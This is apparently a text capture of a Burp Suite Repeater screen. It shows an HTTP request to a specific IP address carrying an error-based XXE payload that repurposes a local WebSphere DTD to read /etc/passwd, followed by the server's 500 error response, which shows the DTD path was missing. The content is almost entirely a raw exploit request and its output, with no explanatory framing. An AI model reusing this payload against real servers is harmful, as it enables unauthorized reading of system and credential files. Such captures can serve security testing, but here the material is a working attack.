 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://47.107.253.140:18080 ?
Request
Raw Params Headers Hex XML
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://47.107.253.140:18080
Referer: http://47.107.253.140:18080/webserver/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=9C58D86C6EBE68142D85C2A7A7E80261
Connection: close
<?xml version="1.0" ?>
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///opt/IBM/WebSphere/AppServer/properties/sip-app_1_0.dtd">
<!ENTITY % condition 'aaa)>
<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
<!ELEMENT aa (bb'>
%local_dtd;
]>
<message>any text</message>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Content-Length: 3950
Date: Sun, 25 Aug 2019 15:11:41 GMT
Connection: close
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server
Error</title><style type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;
} h2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;
} h3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;
} body {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;} a
{color:black;} a.name {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP
Status 500 – Internal Server Error</h1><hr class="line" /><p><b>Type</b> Exception
Report</p><p><b>Message</b>
&#47;opt&#47;IBM&#47;WebSphere&#47;AppServer&#47;properties&#47;sip-app_1_0.dtd
(No such file or directory)</p><p><b>Description</b> The server encountered an
unexpected condition that prevented it from fulfilling the
request.</p><p><b>Exception</b></p><pre>java.io.FileNotFoundException:
&#47;opt&#47;IBM&#47;WebSphere&#47;AppServer&#47;properties&#47;sip-app_1_0.dtd
(No such file or directory)
? < + > file 16 matches
Done 4,106 bytes | 125 millis